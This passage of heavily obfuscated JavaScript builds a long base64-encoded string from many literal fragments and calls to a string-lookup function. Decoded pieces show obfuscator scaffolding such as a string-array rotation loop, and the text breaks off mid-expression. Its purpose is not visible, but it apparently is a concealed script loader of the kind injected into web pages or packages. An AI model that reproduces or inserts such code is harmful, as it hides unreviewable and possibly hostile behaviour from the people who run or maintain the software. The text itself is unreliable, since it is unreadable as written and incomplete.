9uKGope2Zvcih2YXIga'+'z0weDAsbD10aGlzWydEYXdnUnAnXVsnbG'+'VuZ3RoJ107azxsO2srKyl7dGhpc1snRGF'+_0x1145571t(0x31d)+'ZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxsP'+'XRoaXNbJ0Rhd2dScCddWydsZW5ndGgnXT'+_0x1145571t(0x1bb)+'bMHgwXSk7fSxuZXcgaShfMHgzODg3Mzky'+'ZClbJ1FZTUJxWCddKCksXzB4Mzg4NzM5M'+'mRbJ2N2b1FTYSddPSEhW107fWM9XzB4Mz'+'g4NzM5MmRbJ1JobU1IWCddKGMsYiksXzB'+_0x1145571t(0x35e)+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgST1fMHgzODg3Mz'+_0x1145571t(0x33d)+'9LXBhcnNlSW50KEkoMHg1NmUsJ15PKGgn'+'KSkrLXBhcnNlSW50KEkoMHg1MDAsJyhSM'+'0InKSkrcGFyc2VJbnQoSSgweDEyMiwnUG'+'RIbicpKStwYXJzZUludChJKDB4M2U3LCc'+'jITZxJykpKi1wYXJzZUludChJKDB4NTU5'+'LCdGWnhlJykpK3BhcnNlSW50KEkoMHg0Z'+'DMsJ3VpMVAnKSkrcGFyc2VJbnQoSSgweD'+'c2ZCwnOGdOZicpKSstcGFyc2VJbnQoSSg'+_0x1145571t(0x1eb)+'SSgweDI3NywnRCVqdycpKTtpZihjPT09Y'+'ilicmVhaztlbHNlIGFbJ3B1c2gnXShhWy'+'dzaGlmdCddKCkpO31jYXRjaChkKXthWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4Mzg4NzM5MmMsMHgyNmJhZSksIWZ1b'+'mN0aW9uKCl7dmFyIEo9XzB4Mzg4NzM5Mm'+_0x1145571t(0x2af))+(_0x1145571t(0x363)+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0'+_0x1145571t(0x2c4)+_0x1145571t(0x31c)+'W0ooMHgyNDgsJ2g3NFYnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+'ooMHg3YTksJ0pNNm8nKV09SigweDM3Niw'+'nXVNvbycpKyd0JyxjW0ooMHg3MmMsJzQk'+'Q0UnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxjW0ooMHg1OTUsJ25WWi'+'onKV09SigweDU2OCwnMjhldicpK0ooMHg'+'1NGUsJ1paNmcnKSxjW0ooMHgyOTksJ1pa'+_0x1145571t(0x35a)+_0x1145571t(0x18e)+'1KKDB4NDgzLCdjYU9rJykrSigweDE0OCw'+'nY2FPaycpLGNbSigweDI3ZCwnTXpRVycp'+'XT1mdW5jdGlvbihxLHMsdCl7cmV0dXJuI'+'HEocyx0KTt9LGNbSigweDNkNSwnRTlNNS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPHM7fSxjW0ooMHgyZDcsJzJab3MnKV09'+'SigweDJjYSwnY2FPaycpK0ooMHg3NGYsJ'+'2NhT2snKStKKDB4M2I1LCdwRmV5JykrSi'+'gweDQ5ZCwnRzRsVCcpK0ooMHg0YzUsJ0E'+_0x1145571t(0x222)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0ooMHg3MzcsJ0RmQTYnKV09Zn'+_0x1145571t(0x307)+'9LGNbSigweDcxZiwnMiVUQicpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPD1zO30sY'+'1tKKDB4MjMxLCdQZEhuJyldPWZ1bmN0aW'+'9uKHEscyl7')+('cmV0dXJuIHErczt9LGNbSigweDZkMCwnR'+'GZBNicpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxLXM7fSxjW0ooMHgzZjgsJ3BGZXk'+_0x1145571t(0x1a6)+'YzgsJ1ZrJW4nKStKKDB4N2I0LCdvbjhEJ'+'ykrSigweDI5MywnKFIzQicpK0ooMHg1Zj'+'ksJ11Tb28nKStKKDB4NjcxLCdhZCVCJyk'+'rSigweDU1ZSwnTzV1aicpK0ooMHg2NmQs'+'J0ImKWYnKStKKDB4NGYxLCdWayVuJykrS'+'igweDI1YywnMlpvcycpKyddJyxjW0ooMH'+'gxOWIsJ2g3NFYnKV09SigweDI1ZiwnQiY'+'pZicpK0ooMHgzOWUsJ1BkSG4nKStKKDB4'+'N2NmLCdwRUBHJykrSigweDQ4YiwnY2FPa'+'ycpK0ooMHgyMDIsJ2g3NFYnKStKKDB4M2'+'Q4LCdwRmV5JykrSigweDJlNywnWlo2Zyc'+'pK0ooMHg1OTAsJ2hHRF0nKStKKDB4NDc2'+'LCdWayVuJykrSigweDczZiwnaFl1MScpK'+'0ooMHgxOWYsJ0pNNm8nKStKKDB4NmVlLC'+'cxSVFiJykrSigweDFhYSwnMiVUQicpK0o'+'oMHgxMjcsJzJab3MnKSsncScsY1tKKDB4'+'NzEwLCcyOGV2JyldPWZ1bmN0aW9uKHEsc'+_0x1145571t(0x31f)+'QsJ016UVcnKV09SigweDMwZSwnRzRsVCc'+'pK0ooMHg1NzYsJ3RmNmcnKStKKDB4NzU3'+'LCddNCZUJykrSigweDZkMywnTzV1aicpK'+'0ooMHg1MGIsJ081dWonKStKKDB4MzgyLC'+'c0JENFJykrSigweDUzNCwnMlpvcycpK0o'+'oMHgxMmIsJ0QlancnKStKKDB4MmQxLCdo'+'R0RdJykrSigweDRlYiwnRSF3eScpK0ooM'+'Hg3YTAsJ0Uhd3knKStKKDB4MjBmLCdFIX'+'d5JykrSigw')+('eDE2MSwnRGtYXicpK0ooMHg2NTksJzJab'+_0x1145571t(0x26a)+_0x1145571t(0x2c8)+'nKStKKDB4NjcwLCdoWXUxJykrSigweDM1'+'MiwnMjhldicpK0ooMHg0ZjUsJ016UVcnK'+'StKKDB4Nzc1LCcwWSUxJykrSigweDFhZC'+_0x1145571t(0x146)+'KKDB4NDkxLCdxQDZPJykrSigweDIyNCwn'+'RzRsVCcpK0ooMHg0YzYsJzhnTmYnKStKK'+'DB4NzQwLCdoWXUxJykrSigweDYwZiwnXV'+_0x1145571t(0x147)+'4M2MxLCcyOGV2JykrSigweDc3YiwnTHZV'+'VycpK0ooMHgyY2YsJzFJUWInKStKKDB4M'+'TgzLCdCJilmJykrSigweDU0ZCwnd09OMC'+'cpK0ooMHg2MzksJ0Uhd3knKStKKDB4NGI'+'3LCdvMyVEJykrSigweDY2YSwnd09OMCcp'+'K0ooMHg0ZmIsJ0RmQTYnKStKKDB4NzIxL'+'CdEZkE2JykrSigweDEyNSwnNU51YScpK0'+_0x1145571t(0x1d8)+_0x1145571t(0x319)+'MHgzMmMsJzIlVEInKStKKDB4NmE5LCdwR'+_0x1145571t(0x2d9)+_0x1145571t(0x331)+'CJykrSigweDFhNywnMlpvcycpK0ooMHg2'+'ZTAsJ081dWonKStKKDB4NTE3LCcoUjNCJ'+'ykrSigweDI1NywnNU51YScpK0ooMHgyMD'+'csJzIhTVYnKStKKDB4N2I5LCdrXjAyJyk'+'rSigweDY1NywnTXpRVycpK0ooMHg0N2Is'+_0x1145571t(0x109)+'igweDM1NywnQThlRScpK0ooMHgzY2IsJ2'+'hZdTEnKStK')+('KDB4NzA1LCdvMyVEJykrSigweDRlNiwna'+'14wMicpK0ooMHg3OGUsJzFJUWInKStKKD'+'B4NGIzLCdKTTZvJykrSigweDU5ZSwnXVN'+'vbycpK0ooMHg3MGUsJ3BFQEcnKStKKDB4'+'MzY5LCdwRUBHJykrSigweDIzNCwnQiYpZ'+'icpK0ooMHg0MTUsJ3VpMVAnKStKKDB4NW'+'Y3LCdKTTZvJykrSigweDRhYywnXk8oaCc'+_0x1145571t(0x26c)+'LCcoUjNCJykrSigweDZkNSwncUA2TycpK'+'0ooMHgzMzIsJ1ZrJW4nKStKKDB4NWVhLC'+'dhZCVCJykrSigweDVmZSwnMjhldicpK0o'+'oMHgyM2YsJzI4ZXYnKStKKDB4Njk0LCde'+'TyhoJykrSigweDdhYywnYWQlQicpK0ooM'+'HgyNjMsJ1BkSG4nKStKKDB4NzkyLCd4OF'+'RWJykrSigweDZjYiwnJlpmNCcpK0ooMHg'+'0OTcsJ3g4VFYnKStKKDB4NjVhLCcoUjNC'+'JykrSigweDZlMiwnVmslbicpK0ooMHg0Y'+'TYsJ081dWonKStKKDB4NzY0LCdFIXd5Jy'+'krSigweDFkNCwncUA2TycpK0ooMHgzZGY'+'sJzVOdWEnKStKKDB4M2RkLCdvbjhEJykr'+'SigweDUxMiwnblZaKicpK0ooMHg2MTgsJ'+_0x1145571t(0x174)+_0x1145571t(0x257)+'yXW8nKStKKDB4M2M0LCcjITZxJykrSigw'+'eDFiMSwna14wMicpK0ooMHg3NTAsJ2g3N'+'FYnKStKKDB4MTdhLCdBOGVFJykrSigweD'+_0x1145571t(0x364)+'nKStKKDB4NTIzLCdEZkE2JykrSigweDEx'+'MiwnXk8oaCcpK0ooMHgzNjAsJ3dPTjAnK'+_0x1145571t(0x136)+'wna14wMicp')+('K0ooMHgxYTEsJ2hZdTEnKStKKDB4NDRkL'+'CdKTTZvJykrSigweDZhYywnXVNvbycpK0'+_0x1145571t(0x1fc)+'GWnhlJykrSigweDJjYiwnY2FPaycpK0oo'+'MHgxZDAsJzJab3MnKStKKDB4N2EzLCdEZ'+_0x1145571t(0x121)+'g0NzEsJ3BFQEcnKStKKDB4NWM1LCdxW3B'+_0x1145571t(0x30f)+'NjQsJzQkQ0UnKStKKDB4MWQxLCdoNzRWJ'+_0x1145571t(0x272)+'gsJyZaZjQnKStKKDB4NGJlLCdvMyVEJyk'+'rSigweDQxOCwnTXpRVycpK0ooMHg0OTks'+'J0x2VVcnKStKKDB4MzE3LCd4OFRWJykrS'+'igweDZiYywnb244RCcpK0ooMHgyZTEsJz'+'BZJTEnKStKKDB4NTQ0LCdFOU01JykrSig'+'weDJhNSwneDhUVicpK0ooMHgzYTIsJ0Iy'+'XW8nKStKKDB4MTY5LCdQZEhuJykrSigwe'+'DI4ZSwnMiVUQicpK0ooMHgyMzIsJ2FkJU'+'InKStKKDB4MTMwLCdxW3B1JykrSigweDE'+'3NywnTHZVVycpK0ooMHgxOTEsJ081dWon'+_0x1145571t(0x11f)+'iwnJlpmNCcpK0ooMHgzMDMsJ3g4VFYnKS'+'tKKDB4NmY0LCdjYU9rJykrSigweDVlYyw'+'nRlp4ZScpK0ooMHgxZGEsJ0IyXW8nKStK'+'KDB4NTgxLCdjYU9rJykrSigweDY2Nywnc'+_0x1145571t(0x1e2)+'B4MWU5LCdFIXd5JykrSigweDYyNCwnXk8'+'oaCcpK0ooMHgzYWUsJ11Tb28nKStKKDB4'+'NDc1LCdQKVQjJykrSigweDNjOSwnTzV1a'+_0x1145571t(0x1fa)+'I2LCdGWnhl')+('JykrSigweDc5MCwnb244RCcpK0ooMHg0N'+_0x1145571t(0x2ce)+'krSigweDQzYiwnYWQlQicpK0ooMHg2ZGY'+'sJ0pNNm8nKStKKDB4NTNmLCdvbjhEJykr'+'SigweDY3NywnMjhldicpK0ooMHgyMjcsJ'+'zQkQ0UnKStKKDB4NjI2LCcyJVRCJykrSi'+'gweDZmZSwnQiYpZicpK0ooMHgzNjUsJ2h'+'ZdTEnKStKKDB4Njc4LCdEa1heJykrSigw'+'eDQyYSwnRSF3eScpK0ooMHg0MTAsJ2NhT'+_0x1145571t(0x2a1)+_0x1145571t(0x238)+'nKStKKDB4MmVmLCcwWSUxJykrSigweDUw'+'OCwnMiVUQicpK0ooMHg2YTAsJ1BkSG4nK'+'StKKDB4NjAyLCdEZkE2JykrSigweDQwOS'+'wnY2FPaycpK0ooMHg1MDEsJ3FbcHUnKSt'+'KKDB4NmY1LCdeTyhoJykrSigweDY5ZSwn'+_0x1145571t(0x278)+'DB4MTgyLCdaWjZnJykrSigweDU0MSwnMi'+_0x1145571t(0x16e)+'4MmM1LCcwWSUxJykrSigweDFjZiwnXVNv'+'bycpK0ooMHgxNmYsJyMhNnEnKStKKDB4N'+'zQ5LCcxSVFiJykrSigweDViOCwnTXpRVy'+'cpK0ooMHg0N2MsJ0x2VVcnKStKKDB4MTV'+'iLCcwWSUxJykrSigweDFiMiwnRCVqdycp'+_0x1145571t(0x327)+'CdBOGVFJykrSigweDYxMiwndWkxUCcpK0'+'ooMHg0ZDgsJ3dPTjAnKStKKDB4M2YxLCc'+'wWSUxJykrSigweDI3Ziwnd09OMCcpK0oo'+'MHg0ZGIsJ0x2VVcnKStKKDB4N2QyLCdoW'+'XUxJykrSigweDc3NywnXTQmVCcpK0ooMH'+_0x1145571t(0x217))+(_0x1145571t(0x287)+'HgzNWQsJ3BFQEcnKStKKDB4NDgyLCdWay'+'VuJykrSigweDViMiwnXVNvbycpK0ooMHg'+'2OGEsJ100JlQnKStKKDB4NTYzLCdvMyVE'+'JykrSigweDUxMywneDhUVicpK0ooMHgzM'+_0x1145571t(0x2dc)+'krSigweDM3NywnRGtYXicpK0ooMHg2ZmM'+'sJ3VpMVAnKStKKDB4MTljLCcyJVRCJykr'+_0x1145571t(0x122)+_0x1145571t(0x165)+'gweDM4YiwnMFklMScpK0ooMHg0NGEsJ0x'+'2VVcnKStKKDB4MzI0LCdhZCVCJykrSigw'+_0x1145571t(0x156)+'CMnKStKKDB4NDg0LCdQZEhuJykrSigweD'+'FjNiwncVtwdScpK0ooMHgzOWEsJ2hHRF0'+_0x1145571t(0x356)+'OCwnRGtYXicpK0ooMHg1ZGQsJ1ApVCMnK'+_0x1145571t(0x317)+'wnMiVUQicpK0ooMHgxZDMsJ0E4ZUUnKSt'+_0x1145571t(0x359)+'cVtwdScpK0ooMHg1MTUsJ0x2VVcnKStKK'+'DB4MzUwLCc0JENFJykrSigweDZjYywnMl'+'pvcycpK0ooMHg0M2EsJ29uOEQnKStKKDB'+_0x1145571t(0x2fc)+'VCcpK0ooMHg1Y2MsJ2FkJUInKStKKDB4N'+'mY4LCdoNzRWJykrSigweDc3OSwnRzRsVC'+'cpK0ooMHgyNTQsJ0RrWF4nKStKKDB4NGM'+'xLCcyJVRCJykrSigweDUxYiwnNU51YScp'+'K0ooMHg2MTcsJ28zJUQnKStKKDB4NzU4L'+'CdPNXVqJykrSigweDQ1YywnbzMlRCcpK0'+'ooMHgxY2Is')+(_0x1145571t(0x358)+'igweDFjNywnNCRDRScpK0ooMHgxODQsJ0'+'81dWonKStKKDB4MjUwLCduVloqJykrSig'+'weDU2YiwnWlo2ZycpK0ooMHgzYjQsJ1Ap'+'VCMnKStKKDB4MjZhLCcxSVFiJykrSigwe'+'DNiOCwnSk02bycpK0ooMHg2MzgsJzQkQ0'+'UnKStKKDB4Mjk4LCdFOU01JykrSigweDZ'+'iZCwncEZleScpK0ooMHg2MTAsJ0Uhd3kn'+'KStKKDB4NjZmLCdaWjZnJykrSigweDc0Z'+_0x1145571t(0x237)+'tKKDB4NTQwLCdrXjAyJykrSigweDU2NCw'+'nTzV1aicpK0ooMHgyYmIsJ3FbcHUnKStK'+'KDB4NTkzLCdxW3B1JykrSigweDU2NywnS'+'k02bycpK0ooMHgyZjgsJ016UVcnKStKKD'+'B4MjMzLCcyWm9zJykrSigweDI3MSwnXTQ'+'mVCcpK0ooMHgyZGIsJ0c0bFQnKStKKDB4'+'MjUyLCc1TnVhJykrSigweDE0OSwnQiYpZ'+'icpK0ooMHgzZTksJ0pNNm8nKStKKDB4Nz'+'lkLCcyJVRCJykrSigweDQ1MywnaDc0Vic'+'pK0ooMHgyYjQsJ0RrWF4nKStKKDB4NWQx'+'LCcyJVRCJykrSigweDc1OSwnXk8oaCcpK'+_0x1145571t(0x124)+'dKTTZvJykrSigweDE0NywnKFIzQicpK0o'+'oMHg0YmMsJ0E4ZUUnKStKKDB4MWE1LCdj'+'YU9rJykrSigweDNkYywnMjhldicpK0ooM'+_0x1145571t(0x208)+'1vJykrSigweDVjZSwncUA2TycpK0ooMHg'+'3ZTYsJ0QlancnKStKKDB4MjFkLCdoWXUx'+_0x1145571t(0x271)+_0x1145571t(0x33e)+_0x1145571t(0x15d))+('OCwnMiFNVicpK0ooMHg2MmQsJ0Uhd3knK'+'StKKDB4MzhmLCdEa1heJykrSigweDEzOC'+_0x1145571t(0x19b)+'KKDB4MzFiLCdQZEhuJykrSigweDFiOCwn'+'IyE2cScpK0ooMHgyMDAsJ1paNmcnKStKK'+'DB4NDQ2LCduVloqJykrSigweDI3YiwnRl'+'p4ZScpK0ooMHg3ODcsJ0IyXW8nKStKKDB'+_0x1145571t(0x1ec)+_0x1145571t(0x148)+'zc5LCcjITZxJykrSigweDNmYSwnQjJdby'+'cpK0ooMHg3YjIsJ0Uhd3knKStKKDB4NzI'+'0LCd4OFRWJykrSigweDdhNiwnblZaKicp'+_0x1145571t(0x2a3)+_0x1145571t(0x1c9)+'ooMHg2YTQsJzJab3MnKStKKDB4NWE2LCd'+_0x1145571t(0x24a)+'MHgzYTUsJ1ZrJW4nKStKKDB4Njg2LCdBO'+_0x1145571t(0x266)+'g1ZmYsJ2hZdTEnKStKKDB4NzI4LCdvMyV'+'EJykrSigweDE3ZCwnRCVqdycpK0ooMHg1'+'MjgsJ0IyXW8nKStKKDB4NmVmLCdFOU01J'+_0x1145571t(0x1f3)+'UsJ1BkSG4nKStKKDB4NGNmLCdMdlVXJyk'+_0x1145571t(0x304)+'J100JlQnKStKKDB4NDhmLCdEZkE2JykrS'+'igweDNjNiwnMUlRYicpK0ooMHgyMDMsJz'+'VOdWEnKStKKDB4NjQyLCdCMl1vJykrSig'+'weDViMywnNCRDRScpK0ooMHgzMjUsJ2Fk'+_0x1145571t(0x315)+'DM4ZCwnXk8oaCcpK0ooMHg2MGUsJ0ImKW'+'YnKStKKDB4')+('NTE5LCdxQDZPJykrSigweDdjYiwnNCRDR'+'ScpK0ooMHgxMjQsJ100JlQnKStKKDB4MT'+'JmLCc0JENFJykrSigweDQzNywnTzV1aic'+_0x1145571t(0x2cf)+'LCdxW3B1JykrSigweDFhYywncEZleScpK'+_0x1145571t(0x1c1)+'dFIXd5JykrSigweDU3MCwnMUlRYicpK0o'+'oMHgxMTEsJ0RmQTYnKStKKDB4Njc1LCdK'+'TTZvJykrSigweDMxMCwnQiYpZicpK0ooM'+'Hg3MjcsJzBZJTEnKStKKDB4NjYwLCdEa1'+'heJykrSigweDZjZiwnMFklMScpK0ooMHg'+'yYWIsJzFJUWInKStKKDB4MzkxLCd1aTFQ'+'JykrSigweDIxOSwnY2FPaycpK0ooMHgxY'+_0x1145571t(0x2e7)+'krSigweDc3Niwna14wMicpK0ooMHgzZDY'+'sJyZaZjQnKStKKDB4MmI4LCd3T04wJykr'+_0x1145571t(0x265)+_0x1145571t(0x329)+'gweDU5MSwnOGdOZicpK0ooMHgxY2QsJ0Q'+'lancnKStKKDB4MmE2LCd3T04wJykrSigw'+'eDJkOCwnOGdOZicpK0ooMHg1ODgsJ0RrW'+'F4nKStKKDB4MjQzLCd1aTFQJykrSigweD'+_0x1145571t(0x209)+'nKStKKDB4NzZjLCdxW3B1JykrSigweDJl'+'MywnQiYpZicpK0ooMHg1OGEsJzBZJTEnK'+'StKKDB4NDEyLCc1TnVhJykrSigweDczNC'+'wnQThlRScpK0ooMHg3OTksJ1ApVCMnKSt'+'KKDB4NGRkLCdFIXd5JykrSigweDE2Miwn'+'blZaKicpK0ooMHgzMWUsJzBZJTEnKStKK'+'DB4NDI5LCdaWjZnJykrSigweDRhZCwncE'+_0x1145571t(0x1d3))+('MHg2ZWQsJ1BkSG4nKStKKDB4MjgxLCduV'+_0x1145571t(0x2e6)+'g3YzAsJzIlVEInKStKKDB4M2JjLCdBOGV'+'FJykrSigweDMzYSwnRzRsVCcpK0ooMHg1'+'MWYsJzI4ZXYnKStKKDB4NGZkLCdeTyhoJ'+'ykrSigweDM5MywnYWQlQicpK0ooMHg1Nz'+'UsJ3FbcHUnKStKKDB4MWU0LCdFOU01Jyk'+'rSigweDU3MSwnaDc0VicpK0ooMHg1YmEs'+'J2hZdTEnKSkrKEooMHgzZDIsJ11Tb28nK'+'StKKDB4NjEzLCddNCZUJykrSigweDZlOS'+_0x1145571t(0x130)+_0x1145571t(0x260)+'TXpRVycpK0ooMHg2MDgsJ0IyXW8nKStKK'+'DB4MjhmLCcyWm9zJykrSigweDE2ZSwnJl'+'pmNCcpK0ooMHgxMWYsJ0RrWF4nKStKKDB'+'4Mzg2LCcwWSUxJykrSigweDY3NCwnIyE2'+_0x1145571t(0x25c)+'zNlLCdoNzRWJykrSigweDUxYywnaFl1MS'+_0x1145571t(0x10a)+'zLCdwRmV5JykrSigweDM2YiwnNCRDRScp'+'K0ooMHgxNWUsJyhSM0InKStKKDB4NjkwL'+'CdMdlVXJykrSigweDVjYSwnTzV1aicpK0'+_0x1145571t(0x1a9)+'CMl1vJykrSigweDFiMywnVmslbicpK0oo'+'MHg0MWIsJ2NhT2snKStKKDB4NGVhLCdFI'+'Xd5JykrSigweDRiZiwnMjhldicpK0ooMH'+'gxNGIsJ15PKGgnKStKKDB4NjA0LCcyOGV'+_0x1145571t(0x292)+'MGMsJ081dWonKStKKDB4MWMzLCdCMl1vJ'+'ykrSigweDFjYSwnMUlRYicpK0ooMHgzMm'+'YsJ0U5TTUn')+('KStKKDB4MjFmLCdvMyVEJykrSigweDViN'+_0x1145571t(0x178)+'tKKDB4MjJjLCcyWm9zJykrSigweDNmNSw'+'nRCVqdycpK0ooMHg2N2YsJ25WWionKStK'+'KDB4NTdlLCcwWSUxJykrSigweDRmNCwnS'+_0x1145571t(0x179)+'B4Mjg0LCdFOU01JykrSigweDVjZCwnSk0'+'2bycpK0ooMHgxZWYsJ3FbcHUnKStKKDB4'+'MzZlLCdoR0RdJykrSigweDMwYSwnRGZBN'+_0x1145571t(0x2b3)+_0x1145571t(0x242)+'pK0ooMHgyMjUsJ0IyXW8nKStKKDB4NTg5'+_0x1145571t(0x24b)+'0ooMHg2MzYsJzVOdWEnKStKKDB4NDE5LC'+'doWXUxJykrSigweDUwMiwnRzRsVCcpK0o'+'oMHgzYTksJ2FkJUInKStKKDB4MmY0LCdW'+'ayVuJykrSigweDU4MywnRGtYXicpK0ooM'+'Hg1YTAsJ0U5TTUnKStKKDB4NDUwLCcmWm'+'Y0JykrSigweDU0OSwnMiVUQicpK0ooMHg'+_0x1145571t(0x1db)+'JykrSigweDMzNCwnIyE2cScpK0ooMHgxZ'+'WIsJ29uOEQnKStKKDB4NGNiLCdrXjAyJy'+_0x1145571t(0x2ba)+'sJ11Tb28nKStKKDB4MTU5LCdEJWp3Jykr'+_0x1145571t(0x335)+'2g3NFYnKStKKDB4NWFhLCdvMyVEJykrSi'+'gweDc3ZiwnIyE2cScpK0ooMHg3OGEsJ2t'+'eMDInKStKKDB4NTYwLCdBOGVFJykrSigw'+_0x1145571t(0x215)+_0x1145571t(0x216)+'QyNywnd09O')+('MCcpK0ooMHgyNzksJzBZJTEnKStKKDB4M'+'mRjLCdxQDZPJykrSigweDUwMywnMiFNVi'+'cpK0ooMHgzOWQsJ15PKGgnKStKKDB4Nzd'+'kLCdHNGxUJykrSigweDFmNywndWkxUCcp'+'K0ooMHgyMmYsJ3FANk8nKStKKDB4NjA5L'+'CddNCZUJykrSigweDZjMiwnQiYpZicpK0'+'ooMHg2NGYsJ3BGZXknKStKKDB4MWYzLCd'+'xQDZPJykrSigweDU0OCwna14wMicpK0oo'+'MHgxOWUsJzIlVEInKStKKDB4NTVmLCddN'+'CZUJykrSigweDY5YSwnMlpvcycpK0ooMH'+'g3M2IsJ3g4VFYnKStKKDB4NDUyLCdxW3B'+'1JykrSigweDM1NCwnbzMlRCcpK0ooMHg0'+_0x1145571t(0x291)+'ykrSigweDQ3MiwnY2FPaycpK0ooMHg0OD'+'YsJ0Uhd3knKStKKDB4NDc0LCdxQDZPJyk'+'rSigweDNjYywnSk02bycpK0ooMHg1NzMs'+'J0pNNm8nKStKKDB4NmFhLCc0JENFJykrS'+'igweDJkOSwnMFklMScpK0ooMHg1ZDgsJ0'+'ZaeGUnKStKKDB4Mjc1LCdFIXd5JykrSig'+'weDQzMSwnQiYpZicpK0ooMHg0ZDksJ0c0'+_0x1145571t(0x1fb)+_0x1145571t(0x252)+_0x1145571t(0x34a)+'xYiwnRGZBNicpK0ooMHgyZTQsJ2hHRF0n'+'KStKKDB4NDJlLCdKTTZvJykrSigweDczM'+'CwnYWQlQicpK0ooMHg3NWUsJ2hZdTEnKS'+'tKKDB4NjVkLCdKTTZvJykrSigweDM2ZCw'+_0x1145571t(0x250)+'KDB4NmI1LCdPNXVqJykrSigweDYzMCwna'+'Dc0VicpK0ooMHgxYzIsJzhnTmYnKStKKD'+'B4NjE2LCdW')+('ayVuJykrSigweDFhNCwnKFIzQicpK0ooM'+_0x1145571t(0x24c)+'lmJykrSigweDc5ZiwnRSF3eScpK0ooMHg'+'0NDQsJyMhNnEnKStKKDB4MjBhLCc1TnVh'+_0x1145571t(0x2db)+_0x1145571t(0x1d6)+_0x1145571t(0x10c)+_0x1145571t(0x19f)+'SigweDQ0NywnaFl1MScpK0ooMHgxYTAsJ'+'3FANk8nKStKKDB4NzcwLCcjITZxJykrSi'+'gweDQ2MywnRGtYXicpK0ooMHg1MTQsJzQ'+_0x1145571t(0x34e)+'eDU1NiwnUClUIycpK0ooMHg2YTgsJ0U5T'+_0x1145571t(0x2c5)+'ZjOCwnRGtYXicpK0ooMHgyYWYsJ0c0bFQ'+_0x1145571t(0x21e)+'ZiwnRlp4ZScpK0ooMHg0YWIsJ3RmNmcnK'+'StKKDB4NDNjLCcmWmY0JykrSigweDY2NC'+'wnWlo2ZycpK0ooMHgxOTcsJ0x2VVcnKSt'+_0x1145571t(0x267)+_0x1145571t(0x23e)+'DB4NTNkLCdvMyVEJykrSigweDc1NiwnRS'+'F3eScpK0ooMHg1MmIsJ100JlQnKStKKDB'+'4NjUzLCd0ZjZnJykrSigweDQ3YSwnXk8o'+_0x1145571t(0x12c)+'zE4LCd0ZjZnJykrSigweDI4OSwnQiYpZi'+'cpK0ooMHg0M2YsJ3dPTjAnKStKKDB4NWE'+'zLCdxQDZPJykrSigweDFmZSwnUGRIbicp'+_0x1145571t(0x24f)+'CcyOGV2JykrSigweDNkYSwnSk02bycpK0'+'ooMHg1NmMs')+('J0Uhd3knKStKKDB4NjRhLCdxW3B1JykrS'+_0x1145571t(0x17b)+_0x1145571t(0x345)+'weDQ3OCwnRzRsVCcpK0ooMHg1MzcsJ2Fk'+'JUInKStKKDB4M2UwLCcoUjNCJykrSigwe'+'DY3NiwncUA2TycpK0ooMHgyYzQsJ0ZaeG'+'UnKStKKDB4NTg1LCdCJilmJykrSigweDV'+'mOCwnb244RCcpK0ooMHg3YjYsJ3g4VFYn'+'KStKKDB4NGQwLCdaWjZnJykrSigweDQ5Z'+_0x1145571t(0x2f4)+'tKKDB4N2UyLCcyJVRCJykrSigweDczMyw'+'naFl1MScpK0ooMHg1MDcsJ3BFQEcnKStK'+_0x1145571t(0x310)+'jJdbycpK0ooMHgzNTMsJ3FbcHUnKStKKD'+_0x1145571t(0x191)+_0x1145571t(0x195)+'MTQwLCdvbjhEJykpKyhKKDB4MzljLCdMd'+'lVXJykrSigweDE2Mywna14wMicpK0ooMH'+'gzNzMsJ0c0bFQnKStKKDB4NjAxLCdoWXU'+'xJykrSigweDFkNiwncUA2TycpK0ooMHgx'+'NTgsJ3RmNmcnKStKKDB4NWUyLCdCJilmJ'+_0x1145571t(0x188)+'gsJ1ZrJW4nKStKKDB4MjlmLCdWayVuJyk'+_0x1145571t(0x20e)+_0x1145571t(0x2e1)+_0x1145571t(0x32d)+'IlVEInKStKKDB4NjA2LCdFOU01JykrSig'+'weDRlMCwna14wMicpK0ooMHg1MmMsJ3BF'+_0x1145571t(0x187)+_0x1145571t(0x1ab)+_0x1145571t(0x1f4))+(_0x1145571t(0x26e)+'CcpK0ooMHgzZmIsJ0c0bFQnKStKKDB4M2'+'Y3LCdwRmV5JykrSigweDU2Miwna14wMic'+'pK0ooMHg2M2MsJ0ImKWYnKStKKDB4NGJi'+_0x1145571t(0x24e)+_0x1145571t(0x132)+'dHNGxUJykrSigweDIzZCwnRCVqdycpK0o'+_0x1145571t(0x2d6)+'NGxUJykrSigweDZlNiwnTXpRVycpK0ooM'+'HgyNDYsJ25WWionKStKKDB4NmRkLCdHNG'+'xUJykrSigweDc1MSwnTHZVVycpK0ooMHg'+'xZGYsJyhSM0InKStKKDB4NDE3LCc0JENF'+_0x1145571t(0x214)+_0x1145571t(0x224)+'krSigweDMzNiwncEVARycpK0ooMHg1M2E'+'sJ0RmQTYnKStKKDB4NzFiLCdoWXUxJykr'+_0x1145571t(0x264)+'2g3NFYnKStKKDB4Nzk0LCd1aTFQJykrSi'+'gweDZkOSwnTXpRVycpK0ooMHg3N2UsJ29'+'uOEQnKStKKDB4N2RiLCdxW3B1JykrSigw'+'eDU0NSwnaDc0VicpK0ooMHgzODMsJ0Uhd'+'3knKStKKDB4N2JhLCdaWjZnJykrSigweD'+'MzMSwnMiVUQicpK0ooMHg1NGIsJ2g3NFY'+'nKStKKDB4MTJlLCdxQDZPJykrSigweDM3'+'MCwncEVARycpK0ooMHgyOWQsJ2NhT2snK'+'StKKDB4NjNhLCdHNGxUJykrSigweDIwMS'+'wncEZleScpK0ooMHg0NTQsJ3BGZXknKSt'+_0x1145571t(0x34f)+'QjJdbycpK0ooMHgxNzksJ0Uhd3knKStKK'+'DB4MmUyLCdHNGxUJykrSigweDYzZCwnTX'+'pRVycpK0oo')+('MHgxYjksJ1ApVCMnKStKKDB4NjQzLCdxQ'+'DZPJykrSigweDY2NSwnaEdEXScpK0ooMH'+'gxNTcsJ2teMDInKStKKDB4NzVmLCdCMl1'+_0x1145571t(0x3